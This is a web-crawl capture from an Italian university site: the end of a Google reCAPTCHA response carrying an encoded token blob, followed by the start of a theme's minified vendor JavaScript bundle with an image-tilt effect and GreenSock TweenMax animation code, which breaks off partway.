DucK3E1lUfsK5w6g3w63DjWPCiR53wr7CrsO3wr5/DMKkKX3DuMOzMMKBAS/CrnjDu8KbVwJqJiTDk8O7Wk/CpMO2wo/[base64]/Di8O6WQYgd8KHwrDDo1rDlgDDksKtwrHCosKawpVIw4xwLHXDv0bCpj/[base64]/DkFvDmsOZw5jCtcKhJ8OQwoAGwqTDssKrCnzCk8K0W8K8bRlTV8KgKWHCtDszw5vDuDLDtibCqS/DuGXDsEQ2wo7Dph7DssOVZiUdN8OIw4VFw6d+w7LDhgFmw6xfP8O8Q3LCtcONLcKoGD7CsRfDi1YEGQZVGsKYN8OEw44jw4BeKcK/wpPDkykvJEzDscKUwrBCBMOiNmHDuMO9wq7CisKAwp9HwophZ1pJFUXDgl/CtGjCkyrCqsOrfcKgT8OkNi7Do8KWQXvDjHJVD3jDt8KcbcOUwps3Lg8qRsOJMMKWwqYxWMK9w5HDnVQPHh7ClDVOwqkOwoHCkUnDjg8Uw6hjwqrCkkTCr8KDQ8Kdw6TCphxPwq3Dmglic8KBIll8w5V2w5pMw7QEwrV1QcK0JcONfsKReMOwGsOAw7TDum/CllHClMKlw5vDuMKsU3TDj1QswqHCgcKQwpnCmMKcHhlqwppUwpbDkDY/L8Odw4bDjD8owokWw4cJU8OWwo/DmmAaYHZad8KscsO5wqYePMO7HFjDosKNHsO/MsOJwqsiUMOhfMKDw4pNRzLDvCnDgzN4w5Qme1HDp8KlV8K4woE7e8OETcKeHATCqsOnZsKiw5HCpsKhFm9LwotXwobDl0thwrTDoTJfwpfDhcKQBHtyCWAIQ8OfFWvDmyBjATIrHxLDqwfCjcOuN2kvw61qOMOrfsKLdcOFw5FKwr/CtQJCFB7DpyVHDhNww5BtagPCssOjAVnCklBZwqsHLSoJw5bDu8OPwpzCr8OAw4lxw7fCsRpfwrnDrsO2w7HCusOTQRF1McOCZHjCtcK9YcOnMBLChAxsw73Du8O+w7/Dj8OPw7wNe8OMDCPDucK3w48Fw7fDqzHDrMOZX8OtL8OFQcKuaVgAw4oWWMOcE3HCicOiVGLDrVHDqz9pGsOzw7sQw5l5woVTw7NYwpUxw4cadA8Wwqp6wrNqGm/[base64]/[base64]/[base64]/Ck8K6w75uwrnCk8KzM8K8wozCmsOtwroBZsKOw4lmaRXDijkqV8KRw6zDg8OBw7s5AH/DjwPDucOCXlzDoR9oWMKhPmnDp8O0DsOYN8OZwoNsGsOXw7XCiMORwq/DrAdnBFfDtxk5w4Ztw4YlWMKlwpvCi8K4w78yw6jCpzwnw7rCv8O4wq3DuHMjwrJzwqFOM8Kjw4HCmCDCqQTDmMOZR8Kkwp/DpsOlFMOuw7PCisO7wp4fwqF3SEHDtcK5TT0rwqLDi8O5wpjDmsKtwqAMw7HCgsOew6NWwrjCrcO3wrnDoMOdXg4WQXHDhcKyQMKzey7DmDM0OHvDswVuw7jCqS7Cj8Otw4YWwr4zVG1JWMKvw7IBDwZUwofCgBI+w5fCh8O1eiZ/woYaw4rDpMO8BMOiw5PDuEorw6DDkMObInPCjsK2w4vDvRoqPhJWw5l1KMK4CiTCngjDnsKnCcKIDcK/wr7DoVDDrsOhSMKRw4vDhMKpLsOfwp1Qw7XDilVic8KzwqNOPi/DonjDtcKBwqbDj8Oaw7d3wpDCtHNFPsOuw5BWwpxjw5hqw5/Dv8KEb8Kowq3DtMOndWMpaybDn1VvI8KVwqgpWVQZR2rDgXXDlcKTw5ICMsKzw7Q/[base64]/DgGlJI8O0VW4OOsOpKgUmw5DCo8KGAh3Dq8OdwpXDhiQLwozDvMOBw4c5w5bDncOzFcORGiNTwp7ClxDDhkEew6vCkFVAwqrDpsK8XUoeOsOAYhtVVUDDv8OlXcKDwrXDpsOdWVUhwqMzDsOebMKFVcKSOcOQTMO6woPDt8ODF0XCpz0bw6/Cm8KLb8KBw41Sw4PDvcO4JjtFT8ONw4PCiMOcRVUJUMO0w5Mjwr/DtVHCvcOkwrVGRsKJfcOOBsKkwq/[base64]/CkcOBJsKrwp1+w7gxwofCm8K2wo4Yw4/DkznCn8OYEcKVwqBtMDwDAQHCmwVdCBDDt1vCom8lw5gYw4HCtGcWcsKqSsO4esK5w53DqE5XSHXCnMK3w4Yvw5oWwoTClsKPwppPTV0mN8OjecKJwrocw5tBwqwSWcKiwqMXw6pXwppWw67DosOWBcK/Xw5Nw4nCqcKCKcKyIQnCjMOxw6TDosKUwqUpRcOEwp/Crj/[base64]/CpMKqwrg/[base64]/[base64]/CuMOdw4BPFDk/[base64]/UzBIw77Cl3JTwpQNAMOMw6fCtMKyw59uw7NbwofClcKHCsOFw4IvRBvDpcOtDsKJwpI1w7o1wpXDqsOqwrZIwqfCo8K8wrlkw6nDjMKZwqvCp8Kyw55cKlTDtMOFH8O7wqXDsUFqwqrCk2t+w7IKw4YfK8Opw40Qw692wq/[base64]/[base64]/Chz7CjnR1Az/Cv8O2GU7Dm1cmw4LDgxzCmMOeXsOgbQV7w4DChk3CpUR7wrnCvMKLdsODEMOvwoLDisObQ2JbHkPCr8OQOTvCr8KeFcKMRsKUUn3Cg3JhwqrDuA/CnkDDggY0wp/DocKiw4/DiHBeY8O2w5Ihd1wGwoRQw7oTAsOmw44mwo0KDit+wpdfXcK5w4HDusO3w7srbMO+wqjDi8OSwpYtDSfCg8K8TMOfQgfDgmUgwoHDuyHCkSNwwrTCkcK2JsKMNCPCoMKLwqVAMMOXw4nDpDECwos6OMKNbsOEw7/Dh8O6N8Kcwox0UMOfHMOhOHF+wqLDvA/DihjDtCrDgVPCmCdHflpdbGNlw7nDusOQwrIgZ8KASMOWw6HDpS7DpMKSwrIqBsKkfVBhw6Ibw60uDsOfPgU/w6sKNMK9WsO3SQHCr2RwdMOZLGTDlQ5FIcO9O8OAwrh3OcOkecO9aMOFw6Mzdw8RWQ3Cq1PClz7CsGVOKFPDuMKkw6nDvMOaOB7Cuz7CoMOBw7PDpHbDgsOVw4hdTQHCg3VXN0bDt8K1Tjl6w5LCtsKIamNWHsKhE2fDusKIYn/[base64]/[base64]/[base64]/Dl0d2wrF+w6LCqcOOw4XClVlABcKew4nCrMKcM8OoHsONw4ozw6XCqsOkVsOae8OgZMKeU2TCthl5w5TDl8KEw4PDrBvCq8Ovw6dQLHPDn31rwr1JZkHCoh/DpsO9QwByScKQPMKlwozDqRshwq/ClAjDrCrDvsO2wrsvf33CvcKYVjBKw7cJwoQzwq7CkMKvfFlFwoLCiMOvw4AUfiHDhMO7w57Cs35Bw7PDjMKuHxJLQcOFCcKyw4/[base64]/CgcOeHcKZMsO8CUouQlbChMKOe8K6woF1wrTCnCcOwoQtwojCv8K7SmJReT8ewrXDjjXCum/CngjDhsOQP8K1wrHDnhbDtMODTk3DhkdAwpcjGsKkwpXDtMKaBsOQw7rDu8KKAWbDmkLCvR3CoEXDgwctwoJYRsO/XcKSw7I8csOswqPCj8KYw5otCnrDssORMkxnCcKKfcOBUXjCn2nCm8KMw5A/[base64]/CisKQw4/DgcKKNMOKwrw1dAlRwonDvMOAQ3HDscOlw4DDksO2w4UnG8KJO103IB9HHMORKcKfZcOlATDCmhHDvMOAw5J4RS3Dt8Oaw5/[base64]/wqjCvhzCnsK7NMO2YMKQwrXDpFTCqiZdwpDCvMO6w4oGwrlAw5zCgMOxYC3DrEtvH2rDsBfCog/Ckx0TPQDClMOAKg5Wwq3Cn1/DhsOqGcKsEi0odsOJHsOJw5PDumDDlsKHUsOxwqDCrMKhw4obPXLCtMO0w7kVw5bDr8OhPcK9a8KswonDncORwqkWZ8KzesK1bMKZwqo2w54hdBlEBg7DjcKdKwXDjsOMw4p/[base64]/CgT/Clm3CtsKfwqhWeycyw6slbMKmXycmwoweDcKewovCrH5ALcKrbcKPUsK/PMOlNgvDsFTDjMKseMK6A09xw712IDjDhsKawpsYacKyKMKLw4PDuDDChRDDuwdMAMKjOcKPwpjDlX/Cl3toTSLCijYqw6NBw51/w67CokjDssObaxzDvMOSwrFqNcKZworCo1HCjsKQwoMLw6pCe8KMOsO6HcKzecKrMMOBaETCmm/[base64]/DgDfCuC3DuBjCgGTCocO5DsO6QG0TGFVAEMOww5EFw65qQcK7woPDj2wvKTwOwrnCuy4BZh/CvCw3wovCrwFUUsKGMsKowoDDoVAPwq82w5TDmMKAwoDCuB8xwqlWw7NHwrjDpjx2w5YAIQ4UwrV2MMOyw7vDp3s8w6IwBMOlwo/CosOPwrHDplZsTSU5Ui/[base64]/CmUjDoRFiHgvCsR7CtcK9BMOuwpY/Rhg1w4scGi7CgGVbVCASBD1pIgEewqlpwpZrw4wdCMK4EsOebkTCsj1PMjPCqsO1wovDlsOKwopYbcO4NRrCql/DqBJXwph4VMOodgMxw7IKwrfDqMO9wop6X1Agw7sVQ1jDucOhWi0TYlJFZFdnZStUwrxowqLDsBcvw6Axw51ewo8mw6Mdw6lnwqcTw6PDrlfCqEZgwqnDt2lgUBgkWickwpdZbEEvUDTCmcO1w6vCkkTDpEnCkxXChUInV05xY8KWwpLDriZgd8ORw7xQwq/DrsOEw699wr9YO8O/R8KueRTCr8KewoRHF8KNw7hGw4zCgQ7DgMO5O1LCmVUpbyjDusO7eMOuw6VLw7jDucOdw4/[base64]/wp0+ZCQBwqHCvBDDlMKIwpbDv2onIsK3w5jDp8KFKXI0HzzClMK/Qy7Cu8OXZsOow7zCmU8lIMK3w6d/X8OLw5hRasK7CcKDW0hzwqvDlsOVwqXCk3EswqRfwp3CohzDrsK4SXBDw6oMw45mDy/Du8ODdFXCiipVwqhSw6tEbsO1TnEJw6HCh8KJGcKJw6NSw5JXUTYIfDHDtUgkHcK1XDTDmMOQPMKXVVo3CcOEKcKfwpnCmyvDm8OGw6Ugw5hPCnxzw5XCvzQRT8O5wpkZwqrDksK/[base64]/DrE/CrcKLK3XCisOODsKowo8WNcKLZ8OSw4gKw44iMD/DpALDjl0FTMKMIkzCmAvCo1kFaRRSw6QYwoxgwoAUw4XDjkDDusK0w6ogUsKUKWnCqBYxworCk8O/VlYIZMOsI8KbRGLDu8OWD3czwoo8PMKGMsKZPgU8asOjw4TCkVF9wr59wq/Ck3jCpCXCvT4VVUHCpcOQwo/[base64]/[base64]/[base64]/[base64]/w5c+w7rDqMO1wo8hVjAREMK2w6pDw7jDncK5S8OcQ8Obw5/Dl8K4ZXBfwrvCucKKNcK6TMKlwrbCgMO1w4VrQX4+bcOXYhV2OWMtw7nCk8KQd1NaU3NPf8KGwpJAw7Jkw7MYwp0Mw6jCmlEyMcOrw6UuW8O/[base64]/CpQ/[base64]/DqsO9w6AiwrPDpcKGw5ktesO6w5nDgG4RWsKsEcOOXBo7w4IBZh3DkcOlasOOw6RIW8KzH2jDr3jCqsK+wofCosK/wqB+A8KsVMKFwonDhMKHw5VKw47Dv1LChcO5wqJoZiRLIDoJwozDr8Klb8OcVsKFZS3CpQjDuMKPw4AlwqwaE8OQCglHw4nClMK3XlBldinDj8KzB3HDgk5OPMOeN8KrRCg7wqnDnsOHwozDhDk0WsOlwpHCrcKTw68/w6tkw7hBwpLDjcORUsOtO8Oqw6cQwqsaOMKcMkI/[base64]/[base64]/DhGfCisOzNjjCvcKcdMOzHMKbw4LDhsKiEEoywo3Djlt9N8KjwpAvNxnDnUFYw5ltLj9Uw6LCvzZcwqXCnMKZWcO+wovCqhHDjmsLw4/DiBNScglcHG/DlT18EsO/[base64]/bsKRw6rCuFTDhxPDuMK1ZcKkwoxLwqvDkQpEfE7Dpg3Cj1BOdGNvwobDmHbDpsOlf2bCucO4U8KHUMO/MkfCksO5wrLDp8KPUB7DlUrCr2lQw7/DvsOQw5zClsOiwqpyZlvCjsK4woYpacOXw6DDjBTDo8OmwpzDqlN+UsOOw5UwE8OiwqTDrn5ROAjDvAwQw4rDkMKLw7wbWxTCuiF/w5/Cn3saKm7CpmdPZ8OzwqNDKcO6bm5Rw4rCqMKlw6HDqcK7w6DCp3XCisOJw7LCohHDiMOvwqnDncKew6d+Sz/DnsKzwqLDk8Ofc0wYWE3CiMKfw7EUacK3QsO+w7BNI8Kiw4FBwp/CmsOmw53Do8KGworCn1/DjzzCj3DDvcOlT8K1TMO1MMOdwpnDmsKZJiPDtVhlwp15wqJEw4vDgMKBwoFtw6PCtmUyLXx4woxsw4rDnCPCqx5iwrrCux1pKFzDsHpbwqTCl27Dm8OoSjtiGsOgw6DCrsKgw6cOMMKYwrXCkjbCvwXDt14+w4tyaEY/w71qwrYNw7csF8KpRj/Dl8OUWQ/DlmXCjz3DpsO+YGIywr3CtMOKTH7DtcOZRsKfwpJJa8OTw786G2Y5QlIawq3CucK2X8O4w4vCjsO6JMOgwrFCcsO4VWzCgmDDvmPCtMKewojCpCsbwo9PJsKdMMK9BcKUGsObdzTDhcOLwqobMDbDj19iw6/CoBdnw7tjRnpow543w5kCw57DhMKYb8KUV2tUwqo4FsK8wr3CmMOmWHnCun4jwqY8w4LDmsOwH3HDlMOfcUHDtsKnwrLCtsK/w63Cs8KADsKQDEPDncKxPsK/woIaYBrCk8OAwrolZMKZwobDn1wrYMO4ZsKUwqHCqsKZMy/[base64]/CkMKBCngdAcKeBcO+wqXCjnPCo8Ksw4TCuMOyIMOQwpvCh8KvOgjDvsKJT8Odw5QzMwNaKMOZw5QlAsOWwoLDpCbDp8KrGTrCkETCvcKaNcKRwqXDqsKGw4RDw4MFw5F3w4Utw4rCmGQMw5vCmcOdY0gMw7UXwpI7w74/w5VeA8O/wpzDoj14F8OSE8ORw4PCkMKOMQHDvlrCi8OcRcKyI2vCpMO6wo/DtMODW2PDu14SwrUxw5HCgEhTwosSRg/DicKkJ8OawoLCgmAtwqMoADrCi3TDoAwLHsODDAPDjhvDqUrCk8KPWcKiewLDpMKXWhojKcK5fUTDt8ObUMO5MMO5wq8fNRjDlsK4XcO8N8Oiw7fDhMKAw4jCrnTCr10VY8K3Yn7Ds8O4wqMWwoXCvMKewqXCiQkBw5oWwr/CglzDiQdKBSVgGcOWwoLDucOOBMKoXsOcW8OyUSNDRBFoBsKrw7hMHy7DhcKzwrbCi3Arw7XCiXJIKMK5VC/DmcKWw7bDv8O9CgptF8KsIlDCnzYYwprCtMKcLcOMw7LDrxbCug7DqkjDnAbClsOFw5rDosKGw6wVwq7DhWXDiMK7LC5cw6UmwqXDusOxwr/CpcKCwop6wrfDqcKjD27Co2bCmXl5H8K3fsO9BH5aMwbCkXEcw6UVwobDslIkwqMaw7ldVTLDnsKhwp/DmcOkQcOAVcOMVnXDrVPCvmfCkMKVAi7DiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223XEuPCZ/bsbN9d4xrfdx6saV/ptpP7j+Vuyhz2uvFJ8\\u003d\x22,1,0,null,1,1769085082075,0,0,[192,156,46,239,223],null,[217,160],\x22RC-Nsq4EPe5QfsphQ\x22,null,null,null,null,null,\x220dAFcWeA7fx5K6huAl_NJL01R7M5z9hcnGJ46VmH9m4BrdrX41KgWL034s_1jpU7F8V2DkHnwpv9Rke2EtcqjfBZ7pWT-17plAow\x22,1769167882330]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0
body_size: 310372
content:
function atvImg(){function t(t,e,i,s,r,a){var l=n.scrollTop||o.scrollTop,h=n.scrollLeft,c=e?t.touches[0].pageX:t.pageX,u=e?t.touches[0].pageY:t.pageY,d=i.getBoundingClientRect(),p=i.clientWidth||i.offsetWidth||i.scrollWidth,f=i.clientHeight||i.offsetHeight||i.scrollHeight,m=320/p,g=.52-(c-d.left-h)/p,v=.52-(u-d.top-l)/f,_=u-d.top-l-f/2,y=c-d.left-h-p/2,T="rotateX("+.07*m*(_-v)+"deg) rotateY("+.03*m*(g-y)+"deg)",b=180*Math.atan2(_,y)/Math.PI-90;b<0&&(b+=360),-1!=i.querySelectorAll(".atvImg-container")[0].className.indexOf(" over")&&(T+=" scale3d(1.013,1.013,1.013)"),i.querySelectorAll(".atvImg-container")[0].style.transform=T,a.style.background="linear-gradient("+b+"deg, rgba(255,255,255,"+(u-d.top-l)/f*.4+") 0%,rgba(255,255,255,0) 40%)",a.style.transform="translateX("+g*r-.1+"px) translateY("+v*r-.1+"px)";for(var w=r,x=0;x<r;x++)s[x].style.transform="translateX("+g*w*(2.5*x/m)+"px) translateY("+v*r*(2.5*x/m)+"px)",w--}function e(t,e){e.querySelectorAll(".atvImg-container")[0].className+=" over"}function i(t,e,i,s,n){var o=e.querySelectorAll(".atvImg-container")[0];o.className=o.className.replace(" over",""),o.style.transform="",n.style.cssText="";for(var r=0;r<s;r++)i[r].style.transform="";setTimeout(function(){o.style.transform="",n.style.cssText=""},100)}var s=document,n=(s.documentElement,s.getElementsByTagName("body")[0]),o=s.getElementsByTagName("html")[0],r=window,a=s.querySelectorAll(".atvImg"),l=a.length,h="ontouchstart"in r||navigator.msMaxTouchPoints;if(!(l<=0))for(var c=0;c<l;c++){var u=a[c],d=u.querySelectorAll(".atvImg-layer"),p=u.querySelectorAll(".atvImg-original"),f=d.length;if(!(f<=0)){for(;u.firstChild;)u.removeChild(u.firstChild);var m=s.createElement("div"),g=s.createElement("div"),v=s.createElement("div"),_=s.createElement("div"),y=[];u.id="atvImg__"+c,m.className="atvImg-container",g.className="atvImg-shine",v.className="atvImg-shadow",_.className="atvImg-layers";for(var T=0;T<f;T++){var b=s.createElement("div"),w=d[T].getAttribute("data-img");b.innerHTML=d[T].innerHTML,b.className="atvImg-rendered-layer",b.setAttribute("data-layer",T),w&&(b.style.backgroundImage="url("+w+")"),_.appendChild(b),y.push(b)}_.appendChild(p[0]),m.appendChild(v),m.appendChild(_),m.appendChild(g),u.appendChild(m);var x=u.clientWidth||u.offsetWidth||u.scrollWidth;u.style.transform="perspective("+3*x+"px)",h?(r.preventScroll=!1,function(s,n,o,a){u.addEventListener("touchmove",function(e){r.preventScroll&&e.preventDefault(),window.requestAnimationFrame(function(){t(e,!0,s,n,o,a)})}),u.addEventListener("touchstart",function(t){r.preventScroll=!0,e(t,s)}),u.addEventListener("touchend",function(t){r.preventScroll=!1,i(t,s,n,o,a)})}(u,y,f,g)):function(s,n,o,r){u.addEventListener("mousemove",function(e){window.requestAnimationFrame(function(){t(e,!1,s,n,o,r)})}),u.addEventListener("mouseenter",function(t){e(t,s)}),u.addEventListener("mouseleave",function(t){i(t,s,n,o,r)})}(u,y,f,g)}}}var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},n=function(t,e,i){var s,n,o=t.cycle;for(s in o)n=o[s],t[s]="function"==typeof n?n(i,e[i]):n[i%n.length];delete t.cycle},o=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=o.prototype.render},r=1e-10,a=i._internals,l=a.isSelector,h=a.isArray,c=o.prototype=i.to({},.1,{}),u=[];o.version="1.19.1",c.constructor=o,c.kill()._gc=!1,o.killTweensOf=o.killDelayedCallsTo=i.killTweensOf,o.getTweensOf=i.getTweensOf,o.lagSmoothing=i.lagSmoothing,o.ticker=i.ticker,o.render=i.render,c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},c.updateTo=function(t,e){var s,n=this.ratio,o=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted||o)if(e)this._initted=!1,o&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||o)for(var a,l=1/(1-n),h=this._firstPT;h;)a=h.s+h.c,h.c*=l,h.s=a-h.c,h=h._next;return this},c.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,n,o,l,h,c,u,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._totalTime,g=this._cycle,v=this._duration,_=this._rawPrevTime;if(t>=p-1e-7&&t>=0?(this._totalTime=p,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===v&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>_||0>=t&&t>=-1e-7||_===r&&"isPause"!==this.data)&&_!==t&&(i=!0,_>r&&(n="onReverseComplete")),this._rawPrevTime=d=!e||t||_===t?t:r)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===v&&_>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===v&&(this._initted||!this.vars.lazy||i)&&(_>=0&&(i=!0),this._rawPrevTime=d=!e||t||_===t?t:r)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=v+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=m&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:this._time<0&&(this._time=0)),this._easeType?(h=this._time/v,c=this._easeType,u=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),1===c?this.ratio=1-h:2===c?this.ratio=h:this._time/v<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/v)),f!==this._time||i||g!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=f,this._totalTime=m,this._rawPrevTime=_,this._cycle=g,a.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/v):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==f&&t>=0&&(this._active=!0),0===m&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===v)&&(e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==m||n)&&this._callback("onUpdate")),this._cycle!==g&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===v&&this._rawPrevTime===r&&d!==r&&(this._rawPrevTime=0))}else m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new o(t,e,i)},o.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new o(t,e,s)},o.staggerTo=o.allTo=function(t,e,r,a,c,d,p){a=a||0;var f,m,g,v,_=0,y=[],T=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),c.apply(p||r.callbackScope||this,d||u)},b=r.cycle,w=r.startAt&&r.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t))),t=t||[],0>a&&((t=s(t)).reverse(),a*=-1),f=t.length-1,g=0;f>=g;g++){m={};for(v in r)m[v]=r[v];if(b&&(n(m,t,g),null!=m.duration&&(e=m.duration,delete m.duration)),w){w=m.startAt={};for(v in r.startAt)w[v]=r.startAt[v];n(m.startAt,t,g)}m.delay=_+(m.delay||0),g===f&&c&&(m.onComplete=T),y[g]=new o(t[g],e,m),_+=a}return y},o.staggerFrom=o.allFrom=function(t,e,i,s,n,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,o.staggerTo(t,e,i,s,n,r,a)},o.staggerFromTo=o.allFromTo=function(t,e,i,s,n,r,a,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,o.staggerTo(t,e,s,n,r,a,l)},o.delayedCall=function(t,e,i,s,n){return new o(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},o.set=function(t,e){return new o(t,0,e)},o.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var d=function(t,e){for(var s=[],n=0,o=t._first;o;)o instanceof i?s[n++]=o:(e&&(s[n++]=o),s=s.concat(d(o,e)),n=s.length),o=o._next;return s},p=o.getAllTweens=function(e){return d(t._rootTimeline,e).concat(d(t._rootFramesTimeline,e))};o.killAll=function(t,i,s,n){null==i&&(i=!0),null==s&&(s=!0);var o,r,a,l=p(0!=n),h=l.length,c=i&&s&&n;for(a=0;h>a;a++)r=l[a],(c||r instanceof e||(o=r.target===r.vars.onComplete)&&s||i&&!o)&&(t?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},o.killChildTweensOf=function(t,e){if(null!=t){var n,r,c,u,d,p=a.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t)),h(t))for(u=t.length;--u>-1;)o.killChildTweensOf(t[u],e);else{n=[];for(c in p)for(r=p[c].target.parentNode;r;)r===t&&(n=n.concat(p[c].tweens)),r=r.parentNode;for(d=n.length,u=0;d>u;u++)e&&n[u].totalTime(n[u].totalDuration()),n[u]._enabled(!1,!1)}}};var f=function(t,i,s,n){i=!1!==i,s=!1!==s;for(var o,r,a=p(n=!1!==n),l=i&&s&&n,h=a.length;--h>-1;)r=a[h],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&s||i&&!o)&&r.paused(t)};return o.pauseAll=function(t,e,i){f(!0,t,e,i)},o.resumeAll=function(t,e,i){f(!1,t,e,i)},o.globalTimeScale=function(e){var s=t._rootTimeline,n=i.ticker.time;return arguments.length?(e=e||r,s._startTime=n-(n-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,n=i.ticker.frame,s._startTime=n-(n-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},c.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},o},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,n=this.vars;for(s in 